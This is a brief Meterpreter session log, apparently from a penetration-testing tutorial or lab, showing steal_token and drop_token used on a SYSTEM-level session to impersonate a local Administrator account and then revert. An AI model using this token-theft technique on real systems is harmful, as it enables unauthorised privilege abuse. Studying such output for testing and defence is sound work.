 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal_token 3304
Stolen token with username: EX-WIN10\Administrator
meterpreter > getuid
Server username: EX-WIN10\Administrator
meterpreter > drop_token
Relinquished token, now running as: EX-WIN10\Administrator
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM